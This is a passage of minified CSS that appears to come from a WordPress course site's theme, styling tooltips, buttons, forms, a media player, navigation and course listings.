bottom,from(rgba(149,145,140,.8)),to(rgba(149,145,140,1)));border-color:#6f6c68}.actooltip.gray:before{border-top-color:#6f6c68}.actooltip.gray:after{border-top-color:#95918c}.actooltip.royalpurple{color:#080011;background:#7851a9;background:-moz-linear-gradient(top,rgba(120,81,169,.8),rgba(120,81,169,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(120,81,169,.8)),to(rgba(120,81,169,1)));border-color:#422d5d}.actooltip.royalpurple:before{border-top-color:#422d5d}.actooltip.royalpurple:after{border-top-color:#7851a9}.actooltip.outrageousorange{color:#671500;background:#ff6e4a;background:-moz-linear-gradient(top,rgba(255,110,74,.8),rgba(255,110,74,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,110,74,.8)),to(rgba(255,110,74,1)));border-color:#b34d34}.actooltip.outrageousorange:before{border-top-color:#b34d34}.actooltip.outrageousorange:after{border-top-color:#ff6e4a}.actooltip.brightgreen{color:#24520b;background:#8ee362;background:-moz-linear-gradient(top,rgba(142,227,98,.8),rgba(142,227,98,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(142,227,98,.8)),to(rgba(142,227,98,1)));border-color:#5bba28}.actooltip.brightgreen:before{border-top-color:#5bba28}.actooltip.brightgreen:after{border-top-color:#8ee362}.actooltip.black{color:#fff;background:#000;background:-moz-linear-gradient(top,rgba(0,0,0,.8),rgba(0,0,0,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.8)),to(rgba(0,0,0,1)));border-color:#000}.actooltip.black:before{border-top-color:#000}.actooltip.black:after{border-top-color:#000}.actooltip img.size-auto,.actooltip img.size-full,.actooltip img.size-large,.actooltip img.size-medium,.actooltip .attachment img{max-width:100%;height:auto}.actooltip .alignleft,.actooltip img.alignleft{display:inline;float:left;margin-right:24px;margin-top:4px}.actooltip .alignright,.actooltip img.alignright{display:inline;float:right;margin-left:24px;margin-top:4px}.actooltip .aligncenter,.actooltip img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.actooltip img.alignleft,.actooltip img.alignright,.actooltip img.aligncenter{margin-bottom:12px}.actooltip .wp-caption{background:#f1f1f1;line-height:18px;margin-bottom:20px;max-width:632px!important;padding:4px;text-align:center}.actooltip .wp-caption img{margin:5px 5px 0}.actooltip .wp-caption p.wp-caption-text{color:#888;font-size:12px;margin:5px}.tooltip-clear{clear:both}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy-child/style.css?ver=1767587565
body_size: 11514
content:
@charset "utf-8";body{position:relative;background:#fff;color:#444;letter-spacing:0;font-weight:400;font-style:normal;font-size:13px;font-family:Open Sans,Helvetica,Arial,sans-serif;line-height:1.5}html,body{height:100%}fieldset,a img{border:none}a{outline:none;color:#5ea5d7;text-decoration:none;line-height:inherit}a:focus,a:hover{outline:none;color:#5ea5d7}::-moz-selection{background-color:#f3715d;color:#fff}::selection{background-color:#f3715d;color:#fff}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#444}figure{margin:0}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,p,blockquote,th,td{margin:0;padding:0;direction:ltr}p{margin-bottom:1em;font-weight:400;font-family:inherit;line-height:inherit}p:last-child{margin-bottom:0}h1+p{margin-top:-.5em}h1,h2,h3,h4,h5,h6{margin:0;font-weight:400;font-style:normal;font-family:Crete Round,Arial,Helvetica,sans-serif;line-height:1.5em}h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:-5px 12px 0 0!important;vertical-align:middle}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#6f6f6f;font-size:60%;line-height:0}h1{margin-bottom:1em;font-size:1.5em}h2{margin-bottom:.7em;font-size:1.4em}h3{margin-bottom:.7em;font-size:1.3em}h4{margin-bottom:.4em;font-size:1.2em}h5{margin-bottom:.7em;font-size:1.15em}h6{margin-bottom:.7em;font-size:1em}hr{clear:both;margin:22px 0 21px;height:0;border:solid #ddd;border-width:1px 0 0}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:700;line-height:inherit}small{font-size:80%;line-height:inherit}code{background:#ff9;font-weight:700}u,ins{text-decoration:none}img,object,embed,iframe{max-width:100%}img{height:auto}object,embed{height:100%}blockquote,blockquote p{color:#6f6f6f;line-height:1.5}blockquote{margin:0 0 17px;padding:9px 20px 9px 19px;border-left:1px solid #ddd}blockquote cite{display:block;color:#555;font-size:13px}blockquote cite a,blockquote cite a:visited{color:#555}abbr,acronym{border-bottom:1px solid #ddd;color:#333;text-transform:uppercase;font-size:90%;cursor:help}abbr{text-transform:none}table{width:100%;border:1px solid #ddd;border-spacing:0;border-collapse:collapse;border-right-width:0;border-bottom-width:0}thead{background-color:#f3f3f3;color:#555;font-size:1em}th,td{padding:.5em 10px;border:1px solid #ddd;border-top-width:0;border-left-width:0}td,th{text-align:left}address{color:#555;font-style:italic;font-size:1em;line-height:1.7em}input[type="text"],input[type="password"],input[type="email"],input[type="number"],input[type="tel"],select,textarea{display:block;margin:0 0 1em 0;padding:.5em 9px;width:auto;outline:none;border:1px solid #D4D4D4;background:#fff;color:#333;font-size:1em;font-family:Open Sans,Arial,Helvetica,sans-serif}input[type="submit"],input[type="button"]{margin:0;border:0;background:none}input:focus,select:focus,textarea:focus{outline:none}textarea{resize:none}.clear{clear:both}.clearfix{display:block}.clearfix:after{display:table;clear:both;content:" "}.left{float:left}.right{float:right}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.hidden{display:none}.hidden-wrap{overflow:hidden}.shifted{position:absolute;left:-9999px}.visible{visibility:visible;opacity:1!important}.highlight{background:#ff9}.nomargin{margin:0!important}.fullwidth{display:block;padding:0!important;width:100%!important;height:auto}.alignnone{margin:.5em 0 0 0}.alignright{float:right;margin:0 0 1em 20px}.alignleft{float:left;margin:0 20px 1em 0}.aligncenter{display:block;margin:0 auto 1em auto;text-align:center}.aligncenter *{text-align:center}.secondary{color:#777}.bypostauthor{color:#777;font-weight:400}.sticky{padding-bottom:2em;border-bottom:1px dotted #ccc}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}input[type="submit"],input[type="button"],.element-button{position:relative;display:inline-block;overflow:hidden;padding:.2em 10px .3em 10px;border:1px solid rgba(0,0,0,.15);background:#f3715d;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.17);white-space:nowrap;line-height:1.8em;cursor:pointer}.element-button.secondary{background-color:#5ea5d7}.element-button.dark{border-color:rgba(0,0,0,.2);background-color:#3d4e5b}.element-button.medium{padding:0 12px;font-size:1.2em;line-height:2.4em}.element-button.large{padding:0 18px;font-size:1.4em;line-height:2.4em}.element-button:after{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background:url(../../../../../../themes/academy/images/bgs/button_bg.png) 0 0 repeat-x;content:" "}.element-button.dark:after{background:url(../../../../../../themes/academy/images/bgs/button_dark_bg.png) 0 0 repeat-x}.element-button:hover:after{background-color:rgba(255,255,255,.05)}.element-button.active:after,.element-button:active:after{background:none}.element-button img{position:relative;display:inline!important;margin:-2px 8px 0 0;vertical-align:middle}.element-button.medium img{margin:-3px 8px 0 0}.element-button.large img{margin:-4px 10px 0 0}p>.element-button:first-child{margin-top:.5em}.button-icon{position:relative;display:inline-block;margin:-2px 8px 0 0;width:16px;height:16px;background:url(../../../../../../themes/academy/images/icons/button_icons.png) 0 0 no-repeat;vertical-align:middle}.button-icon.upload{width:17px}.button-icon.help{height:17px;background-position:0 -90px}.button-icon.register{width:13px;height:13px;background-position:0 -31px}.button-icon.login{width:8px;height:16px;background-position:0 -73px}.button-icon.logout{width:11px;height:13px;background-position:0 -60px}.button-icon.save{height:15px;background-position:0 -16px}.button-icon.check{height:12px;background-position:0 -109px}.button-icon.close{width:15px;background-position:-1px -124px}.button-icon.prev{width:9px;background-position:-4px -143px}.button-icon.next{width:9px;background-position:-3px -162px}.button-icon.plus{width:13px;height:13px;background-position:0 -45px}.button-icon.edit{width:15px;background-position:0 -178px}.button-icon.facebook{background-position:0 -195px}.formatted-form .form-row,.formatted-form .field-wrapper{padding:0 10px}.formatted-form .field-wrapper>*{margin-left:-10px}.formatted-form .wp-editor-wrap,.formatted-form input[type="text"],.formatted-form input[type="password"],.formatted-form input[type="number"],.formatted-form input[type="tel"],.formatted-form input[type="email"],.formatted-form .chzn-container,.formatted-form select,.formatted-form textarea{display:block;margin-bottom:1.2em;margin-left:-10px;width:100%}.formatted-form .select-element{margin-bottom:1.2em}.formatted-form .wp-editor-wrap,.formatted-form select{margin-left:0}.formatted-form textarea{height:7em}.formatted-form .form-captcha img{float:left;margin:1px 18px 0 0}.formatted-form .form-captcha input{float:left;width:55px}.formatted-form .submit-button,.formatted-form .facebook-button{float:left;margin-right:12px}.form-loader{display:none;float:left;margin-top:5px;width:20px;height:20px;background:url(../../../../../../themes/academy/images/loader.gif) 0 0 no-repeat}.form-submit{margin:0}.popup{position:fixed;top:50%;right:0;left:0;z-index:1000;display:none;width:100%;text-align:center}.popup .popup-text{position:relative;display:inline-block;margin:-3em 0 0 0;padding:1em 20px;background:url(../../../../../../themes/academy/images/bgs/black_80_bg.png);color:#fff}.gallery-icon,.wp-caption,.bordered-image{position:relative;overflow:hidden;padding:3px;max-width:100%;border:1px solid #e1e1e1;background:#fff}.gallery-icon img,.wp-caption img,.bordered-image img{display:block;width:100%;height:auto;border-width:0!important}.gallery-item,.wp-caption{position:relative;margin-bottom:1em}.bordered-image.thick-border{padding:5px}.bordered-image.inner-image+p{margin-top:2em}.gallery-item .gallery-caption,.wp-caption .wp-caption-text,.bordered-image .caption{position:absolute;right:0;bottom:0;left:0;padding:1em 15px;background:url(../../../../../../themes/academy/images/bgs/white_80_bg.png)}.gallery-item .gallery-caption{right:13px;bottom:3px;left:3px}.gallery-item .gallery-icon{margin-right:10px}ul,ol{margin-bottom:17px;list-style-position:inside;list-style-type:disc;line-height:1.6}ol{list-style-type:decimal}li>ul,li>ol{margin-top:.5em;margin-bottom:0}li{margin-bottom:.5em}ul:last-child,ol:last-child,li:last-child{margin-bottom:0}ul.square,ul.circle,ul.disc{margin-left:17px}ul.square{list-style-type:square}ul.square li ul{list-style:inherit}ul.circle{list-style-type:circle}ul.circle li ul{list-style:inherit}ul.disc{list-style-type:disc}ul.disc li ul{list-style:inherit}ul.bordered li{margin-bottom:.6em;padding-bottom:.6em;padding-left:0;border-bottom:1px dotted #d4d4d4}ul.bordered li:last-child{margin-bottom:0;padding-bottom:0;border-width:0}ul.checked li{margin-bottom:.5em;padding-left:16px;background:url(../../../../../../themes/academy/images/bullet_1.png) 0 6px no-repeat}ul.checked,ul.bordered,ul.styled-list,ul.no-bullet{list-style:none}ul.styled-list li{position:relative;margin-bottom:.6em;padding-left:22px;color:#555}ul.styled-list li>a{color:#333}ul.styled-list li>a:hover{color:#5ea5d7}ul.styled-list li:before{position:absolute;top:2px;left:0;display:block;width:16px;height:16px;background:#fff;content:" "}ul.styled-list.style-2 li:before{top:3px;background:#fff url(../../../../../../themes/academy/images/bullet_2.png) center 0 no-repeat}ul.styled-list.style-3 li:before{background:#fff url(../../../../../../themes/academy/images/bullet_3.png) center 0 no-repeat}ul.styled-list.style-3 li.child:before{display:none}ul.styled-list.style-4 li{padding-left:30px}ul.styled-list.style-4 li:before{top:-1px;width:22px;height:22px;background:#f3715d url(../../../../../../themes/academy/images/icons/attachment_icons.png) -1px -24px no-repeat}ul.styled-list.style-4 li.audio:before{background-position:-32px -24px}ul.styled-list.style-4 li.document:before{background-position:-60px -24px}ul.styled-list.style-5 li:before{top:3px;background:#5ea5d7 url(../../../../../../themes/academy/images/icons/twitter_icon.png) center 0 no-repeat}ul.success,ul.error{margin-bottom:.8em;list-style:none}ul.success li,ul.error li{padding-left:13px;background:url(../../../../../../themes/academy/images/bullet_4.png) 0 .6em no-repeat}ul.success li{background-image:url(../../../../../../themes/academy/images/bullet_5.png)}.jp-container{display:none;overflow:hidden;margin-bottom:2em}.jp-container:last-child{margin:0}.jp-gui{position:relative;overflow:hidden;border:1px solid rgba(0,0,0,.1);background-color:#3d4e5b}.jp-interface{position:relative;display:table;overflow:hidden;width:100%}.jp-interface .jp-controls,.jp-interface .jp-timeline,.jp-interface .jp-volume{display:table-cell;vertical-align:top}.jp-controls{overflow:hidden;padding:1em 15px;width:34px;border-right:1px solid rgba(0,0,0,.2)}.jp-controls a{position:relative;display:block;overflow:hidden;overflow:hidden;width:34px;height:34px;border:1px solid rgba(0,0,0,.2);background:#3d4e5b url(../../../../../../themes/academy/images/icons/player_icons.png) -25px 4px no-repeat;text-indent:-9999px}.jp-controls a:after{position:absolute;top:-1px;left:1px;display:block;width:32px;height:1px;content:" "}.jp-controls a:before{position:absolute;top:0;bottom:0;display:block;width:100%;height:100%;content:" "}.jp-pause{display:none;background-position:13px 4px!important}.jp-timeline{padding:1em 15px;border-right:1px solid rgba(0,0,0,.2);border-left:1px solid rgba(255,255,255,.1)}.jp-progress{overflow:hidden;height:5px;border-bottom:1px solid rgba(255,255,255,.15);background:url(../../../../../../themes/academy/images/bgs/black_20_bg.png)}.jp-seek-bar{width:0;height:100%;cursor:pointer}.jp-play-bar{width:0;height:100%;background:#f3715d}.jp-time-holder,.jp-title{margin-bottom:.8em;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2);font-size:.9em}.jp-current-time,.jp-duration{display:inline}.jp-volume{overflow:hidden;padding:1em 15px;width:95px;border-left:1px solid rgba(255,255,255,.1)}.jp-mute,.jp-unmute{display:block;float:left;margin:-5px 0 -3px 0;width:16px;height:16px;background:url(../../../../../../themes/academy/images/icons/player_icons.png) -73px -5px no-repeat;text-indent:-9999px}.jp-unmute{background-position:-112px -5px}.jp-volume-bar{float:left;overflow:hidden;margin-left:7px;width:72px;height:5px;border-bottom:1px solid rgba(255,255,255,.15);background:url(../../../../../../themes/academy/images/bgs/black_20_bg.png);cursor:pointer}.jp-volume-bar-value{width:0;height:100%;background:#f3715d}.jp-jplayer-wrap{position:relative;overflow:hidden;width:100%}.jp-video-play{position:absolute;top:0;bottom:0;overflow:hidden;width:100%;background-color:transparent;cursor:pointer}.jp-video-play-icon{position:absolute;top:50%;left:50%;display:block;overflow:hidden;margin-top:-25px;margin-left:-25px;width:50px;height:50px;background:#3d4e5b url(../../../../../../themes/academy/images/icons/player_icons.png) -128px 12px no-repeat}.jp-video-play-icon:before{position:absolute;top:0;bottom:0;display:block;width:100%;height:100%;content:" "}.jp-jplayer{width:auto!important;height:auto!important;border:1px solid #3d4e5b;border-bottom-width:0}.jp-no-solution,.jp-audio .jp-jplayer{position:absolute;left:-9999px}.jp-video .jp-jplayer-wrap{position:relative;overflow:hidden;padding-top:30px;padding-bottom:54.5%;height:0}.jp-jplayer audio{width:100%!important;height:0}.jp-video video,.jp-video object{position:absolute;top:0;left:0;width:100%!important;height:100%!important;background:#000}.jp-screen-option{display:block;float:left;overflow:hidden;width:15px;height:16px;background:url(../../../../../../themes/academy/images/icons/player_icons.png) -184px -4px no-repeat}.jp-restore-screen{background-position:-219px -4px}.jp-video-full{position:fixed;top:0;left:0;z-index:1000;width:100%;height:100%;background:#000}.jp-video-full .jp-gui{position:absolute;right:0;bottom:0;left:0;width:100%}.fullscreen-video .site-wrap{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;width:100%;height:100%}.fullscreen-video .site-header,.fullscreen-video .site-footer{display:none}.substrate{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;overflow:hidden;width:100%}.substrate img{display:block;width:100%;height:auto}.featured-content .substrate:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;display:block;background:url(../../../../../../themes/academy/images/bgs/substrate_bg.png);content:" "}.tabs-container .tabs{position:relative;z-index:9;margin:0;list-style:none}.tabs-container .tabs ul{display:block;list-style:none}.tabs-container .panes{position:relative;z-index:0;overflow:hidden}.horizontal-tabs .tabs li{float:left;margin:0;padding:0;background:none;background-color:#F5F5F5;color:#666;cursor:pointer}.horizontal-tabs .tabs li a,.horizontal-tabs .tabs li a:hover{color:#666}.horizontal-tabs .tabs li h5{margin:0;padding:6px 20px;border-top:1px solid #E5E5E5;border-left:1px solid #E5E5E5}.horizontal-tabs .tabs li:hover{background-color:#f4f4f4}.horizontal-tabs .tabs li:first-child{border-left:1px solid #E5E5E5}.horizontal-tabs .tabs li:first-child h5{border-left-width:0}.horizontal-tabs .tabs li:last-child h5{border-right:1px solid #E5E5E5}.horizontal-tabs .tabs li.current{position:relative;z-index:1;margin-bottom:-5px;padding-bottom:5px;background:#fff;color:#444}.horizontal-tabs .tabs li.current a,.horizontal-tabs .tabs li.current a:hover{color:#444}.horizontal-tabs .panes{clear:left}.horizontal-tabs .pane{display:none;overflow:hidden;padding:1.4em 20px;border:1px solid #E5E5E5;background:#fff}.vertical-tabs .tabs{margin-right:-1px;padding:1em 0;border-right:1px solid #E5E5E5}.vertical-tabs .tabs li{display:block;margin:0 0 -1px 0;padding:1em 15px;border:1px solid transparent;border-bottom-style:dotted;border-bottom-color:#dcdcdc;background:none;color:#666;cursor:pointer}.vertical-tabs .tabs li a,.vertical-tabs .tabs li a:hover{color:#666}.vertical-tabs .tabs li.current{margin-right:-1px;border-style:solid;border-color:#E5E5E5;border-right-color:#fff;color:#444}.vertical-tabs .tabs li.current a,.vertical-tabs .tabs li.current a:hover{color:#444}.vertical-tabs .panes{padding:1em 0 1em 3.7%;border-left:1px solid #E5E5E5}.vertical-tabs .pane{display:none}.toggles-wrap{overflow:hidden;border:1px solid #e1e1e1}.toggle-container{border-bottom:1px dotted #d6d6d6;background:#f4f4f4}.toggle-container:last-child{border-bottom-width:0}.toggle-title{position:relative;display:block;padding:1em 15px 1em 49px;background:#f4f4f4;cursor:pointer}.toggle-content{display:none;padding:1em 15px;border-top:1px dotted #d6d6d6;background:#fff}.toggle-content.hidden{padding:0;border-width:0;height:0!important}.expanded .toggle-content{display:block}.toggle-title:hover,.expanded .toggle-title{background:#eee}.faq-toggle .toggle-title:before{position:absolute;top:.9em;left:15px;display:block;width:24px;height:24px;background:#5ea5d7 url(../../../../../../themes/academy/images/icons/toggle_icons.png) 7px 6px no-repeat;content:" "}.faq-toggle.expanded .toggle-title:before{background-position:7px -21px}.tooltip{position:relative}.tooltip-wrap{position:absolute;left:50%;z-index:1000;display:none}.tooltip-wrap .corner{position:relative;z-index:100;margin-left:-5px;width:0;height:0;border:5px solid transparent;border-bottom-color:#fff}.tooltip-text{float:left;margin-left:-50%;padding:1em 15px;background:#fff;color:#333}.tooltip-text iframe,.tooltip-text object,.tooltip-text embed{max-width:none}.google-map-container{position:relative;z-index:99;border:1px solid #ddd;background:#fff}.google-map-container img{max-width:none}.row{margin:0 auto;padding:0 30px;width:1140px}.row:before,.row:after{display:table;content:" "}.row:after{clear:both}.row .row{min-width:0;max-width:none;width:auto}.column{position:relative;float:left;margin-right:3.8%;min-height:1px}.row .onecol{width:4.85%}.row .twocol{width:13.45%}.row .threecol{width:22.05%}.row .fourcol{width:30.75%}.row .fivecol{width:39.45%}.row .sixcol{width:48%}.row .sevencol{width:56.75%}.row .eightcol{width:65.4%}.row .ninecol{width:74.05%}.row .tencol{width:82.7%}.row .elevencol{width:91.35%}.row .twelvecol{width:100%}.ie .onecol{width:4.7%}.ie .twocol{width:13.2%}.ie .threecol{width:22.05%}.ie .fourcol{width:30.6%}.ie .fivecol{width:39%}.ie .sixcol{width:48%}.ie .sevencol{width:56.75%}.ie .eightcol{width:61.6%}.ie .ninecol{width:74.05%}.ie .tencol{width:82%}.ie .elevencol{width:91.35%}.last{margin-right:0px!important}.header-wrap{position:relative;z-index:101;background-color:#3d4e5b;color:#fff}.site-header{padding:2em 0;border:1px solid rgba(255,255,255,.1);border-right-width:0;border-left-width:0}.site-header:after{bottom:-1px}.site-logo a{color:#fff;font-size:1.5em}.site-logo h1{margin:.3em 0 0 0}.header-navigation ul{margin:.5em 0 0 0;padding:0;list-style:none}.header-navigation ul li{position:relative;margin:0}.header-navigation div>ul>li{float:left;padding-bottom:.5em}.header-navigation div>ul:after{display:table;clear:left;content:" "}.header-navigation div>ul>li a{display:block;color:#f0f0f0;white-space:nowrap}.header-navigation li.current-menu-item>a,.header-navigation li.hover>a,.header-navigation a:hover{color:#fff}.header-navigation div>ul>li>a{padding:0 12px;text-shadow:0 -1px 0 rgba(0,0,0,.15);font-size:1.1em;font-family:Crete Round,Arial,Helvetica,sans-serif;line-height:2.2em}.header-navigation div>ul>li.current-menu-item>a{border-bottom:1px solid rgba(255,255,255,.2);background:url(../../../../../../themes/academy/images/bgs/black_20_bg.png)}.header-navigation ul ul{position:absolute;top:2.7em;left:0;z-index:1000;display:none;margin:0;min-width:130px;border:1px solid rgba(0,0,0,.15);border-top-color:rgba(255,255,255,.1);border-bottom-width:0;background:#3d4e5b}.header-navigation ul ul li{border-top:1px solid rgba(255,255,255,.1);border-bottom:1px solid rgba(0,0,0,.15)}.header-navigation ul ul li:first-child{border-top-width:0}.header-navigation ul ul li a{padding:.4em 15px .6em 15px}.header-navigation ul ul li a:hover{background:rgba(255,255,255,.03)}.header-navigation ul ul ul{top:-1px;left:100%}.select-element{position:relative;overflow:hidden;border:1px solid #D4D4D4;background:url(../../../../../../themes/academy/images/select_menu_arrows.png) right -2.7em no-repeat}.select-element span{display:block;padding:.45em 31px .45em 9px;cursor:pointer;text-align:left}.select-element select{position:absolute;bottom:0;left:0;margin:0;width:100%;opacity:0;cursor:pointer}.select-menu{display:none;background-color:#3d4e5b;background-position:right .9em;border:1px solid rgba(0,0,0,.1);margin:.5em 0}.select-menu span{min-width:100px;color:#f0f0f0;text-shadow:0 -1px 0 rgba(0,0,0,.15);font-size:1.1em;padding:.3em 12px;font-family:Crete Round,Arial,Helvetica,sans-serif}.select-menu:hover span{color:#fff}.search-form{margin:.5em 0 .5em 10px;border:1px solid rgba(0,0,0,.1);background:#3d4e5b url(../../../../../../themes/academy/images/icons/search_icon.png) right .6em no-repeat}.search-form form{display:block;float:right}.search-form input{display:block;margin:0;padding:.5em 20px .4em 9px;width:1px;border-width:0;background-color:transparent;color:transparent;cursor:pointer}.search-form input:hover{background-color:rgba(255,255,255,.05)}.search-form input:focus{padding-right:27px;width:130px;background-color:transparent;color:#fff;cursor:text}.mobile-search-form{display:none;margin-bottom:1em;padding:0 27px 0 9px;border:1px solid rgba(0,0,0,.1);background:#3d4e5b url(../../../../../../themes/academy/images/icons/search_icon.png) right .6em no-repeat}.mobile-search-form input{display:block;margin:0 0 0 -9px;padding:.5em 27px .4em 9px;width:100%;border-width:0;background-color:transparent;color:#fff}.login-options{margin:.5em 0}.login-options .element-button{display:block;border-width:0}.login-options .button-wrap{margin-left:10px;border:1px solid rgba(0,0,0,.15)}.login-button .tooltip-wrap{right:0;left:auto}.login-button .tooltip-text{margin:10px 0 0 0;border:1px solid rgba(0,0,0,.1);background:#3d4e5b;color:#fff}.formatted-form .facebook-button,.popup-form .facebook-button{background-color:#3f5e9e}.facebook-button .button-icon{top:-2px;margin:0 -2px}.popup-form .field-wrap{margin-bottom:1em;border:1px solid rgba(0,0,0,.1)}.popup-form input{margin:0;width:160px;border-width:0;background-color:transparent;color:#fff}.popup-form .switch-button>span{padding-right:8px;padding-left:8px}.popup-form .switch-button .button-icon{top:-1px;margin:0 -2px}.popup-form ul li{padding:0;background:none;font-size:.9em}.register-form{padding-right:5.5%;border-right:1px dotted #d4d4d4}.share-button{margin:.5em 0 .5em 10px;border:1px solid rgba(0,0,0,.15)}.share-button .element-button{display:block;padding:.65em 9px .65em 8px;border-width:0}.share-button .button-icon{display:block}.share-button .tooltip-wrap{left:-9999px;display:block}.share-button .tooltip-wrap.active{left:50%}.user-links{overflow:hidden;text-align:center;word-spacing:0;font-size:0;line-height:0}.user-links a{display:inline-block;margin:0 0 7px 7px;width:20px;height:20px;background:#f0f0f0 url(../../../../../../themes/academy/images/icons/user_social_icons.png) 0 0 no-repeat}.user-links a.twitter{background-position:-24px 0}.user-links a.linkedin{background-position:-48px 0}.user-links a.google{background-position:-72px 0}.user-links a.tumblr{background-position:-96px 0}.user-links a.flickr{background-position:-144px 0}.user-links a.vimeo{background-position:-168px 0}.user-links a.youtube{background-position:-192px 0}.user-links a.skype{background-position:-216px 0}.user-links a.rss{background-position:-240px 0}.user-links a:first-child{margin-left:0}.user-links a:hover{background-color:#5ea5d7;background-position:0 -20px}.user-links a.twitter:hover{background-position:-24px -20px}.user-links a.linkedin:hover{background-position:-48px -20px}.user-links a.google:hover{background-position:-72px -20px}.user-links a.tumblr:hover{background-position:-96px -20px}.user-links a.myspace:hover{background-position:-120px -20px}.user-links a.flickr:hover{background-position:-144px -20px}.user-links a.vimeo:hover{background-position:-168px -20px}.user-links a.youtube:hover{background-position:-192px -20px}.user-links a.skype:hover{background-position:-216px -20px}.user-links a.rss:hover{background-position:-240px -20px}.featured-content{position:relative;overflow:hidden;background:url(../../../../../../themes/academy/images/bgs/site_bg.jpg)}.featured-content:after{position:absolute;right:0;bottom:-5px;left:0;z-index:100;display:block;width:100%;height:5px;content:" "}.featured-content h1{margin-bottom:.7em;font-size:2em}.main-content{position:relative;z-index:100;padding:4em 0 8.5em 0;background:#fff}.main-content p{color:#555}.site-wrap{position:relative;overflow:hidden;min-height:100%}.page-title{position:relative;z-index:2;overflow:hidden;padding:1.6em 0;color:#fff}.footer-wrap{position:absolute;right:0;bottom:0;left:0;z-index:100;width:100%;background:#3d4e5b}.site-footer{position:relative;z-index:200;padding:1.5em 0;border-top:1px solid rgba(255,255,255,.2);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2)}.site-footer:after,.site-header:after{position:absolute;right:0;left:0;display:block;width:100%;height:1px;background:#3d4e5b;content:" "}.site-footer:after{top:-2px}.footer-navigation ul{margin:0;padding:0;list-style:none}.footer-navigation ul ul{display:none}.footer-navigation li{float:left;margin:0 0 0 15px}.footer-navigation li a{color:#f0f0f0}.footer-navigation li a:hover{color:#fff}.course-preview{border:1px solid #e1e1e1;background:#fff}.courses-listing{float:left;margin-bottom:-40px;width:100%;font-size:0}.courses-listing>.column{display:inline-block;float:none;vertical-align:top;font-size:13px}.courses-listing .course-preview{margin-bottom:40px}.course-preview .course-image{position:relative;z-index:10;padding:5px;background:#fff}.course-preview .course-image img{display:block;width:100%;height:auto}.course-price{position:absolute;top:25px;left:-5px;z-index:1}.featured-content .course-price{display:none}.course-price .price-text{display:block;padding:.2em 10px;min-width:38px;border:1px solid rgba(0,0,0,.1);background-color:#5ea5d7;color:#fff;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,.15);font-size:1.2em}.free-course .course-price .price-text{background-color:#f3715d}.course-price .corner-wrap{position:absolute;bottom:-4px;left:0;width:4px;height:4px}.course-price .corner,.course-price .corner-background{width:0;height:0;border:2px solid #5ea5d7;border-bottom-color:#fff;border-left-color:#fff}.course-price .corner-background{position:absolute;top:0;left:0;border-top-color:#000;border-right-color:#000}.course-price .corner{position:relative;z-index:1;opacity:.8}.free-course .course-price .corner{border-top-color:#f3715d;border-right-color:#f3715d}.course-preview .course-header{position:relative;z-index:9;padding:.5em 15px .9em 15px}.course-preview .course-meta{overflow:hidden}.course-preview .course-header .author{color:#777}.course-preview .course-footer{padding:.7em 15px;border-top:1px solid #f0f0f0;background:#f2f2f2}.course-preview .course-footer .course-users{padding-left:17px;background:url(../../../../../../themes/academy/images/icons/user_icon.png) 0 .2em no-repeat;color:#777;text-shadow:0 1px 0 #fff}.course-preview .course-rating{float:right;margin:0}.course-rating{overflow:hidden;margin:0 auto;width:90px!important}.course-rating img{display:block;float:left;margin:1px 0 0 2px}.single-course .featured-content{padding:3em 0}.single-course .related-courses{margin-top:3em}.course-description.widget{padding:20px}.course-description .widget-title{margin:-21px -21px 20px -21px}.course-description .course-header{margin-bottom:1em}.course-description .course-header .author{color:#777}.course-description .course-footer .element-button{margin:.5em 10px 0 0}.course-description .price-button .price,.course-description .price-button .caption{float:left}.course-description .price-button .price{padding-left:10px;border-left:1px solid rgba(255,255,255,.17)}.course-description .price-button .caption{padding-right:10px;border-right:1px solid rgba(0,0,0,.07)}.free-course .price-button .price{display:none}.free-course .price-button .caption{border-right-width:0}.course-progress{overflow:hidden;margin-bottom:2em;width:100%;height:8px;background:#ededed}.course-progress span{display:block;float:left;width:0;height:8px;background:#5ea5d7 url(../../../../../../themes/academy/images/bgs/progress_bg.png) 0 0 repeat-x}.course-status{display:inline-block;margin-right:5px;padding:0 5px;border:1px solid rgba(0,0,0,.1);background:#5ea5d7;color:#fff;text-shadow:0 -1px rgba(0,0,0,.15);font-size:.9em}.user-courses-listing{display:table;overflow:hidden;width:100%;border:1px solid #e1e1e1;background:#f4f4f4}.user-courses-listing .course-item{display:table-row;overflow:hidden;width:100%}.user-courses-listing .course-title,.user-courses-listing .course-meta{display:table-cell;padding:1em 15px;border-bottom:1px dotted #d6d6d6;vertical-align:middle}.user-courses-listing .course-title h4{display:inline}.user-courses-listing .course-item:last-child .course-title,.user-courses-listing .course-item:last-child .course-meta{border-width:0}.user-courses-listing .course-item.started a{color:#777}.lessons-listing .course-progress,.user-courses-listing .course-progress{margin:.5em 0 0 0;background:#e8e8e8}.user-courses-listing .course-meta{position:relative;z-index:1;background:#fff}.plan-preview{overflow:hidden;margin:-13px 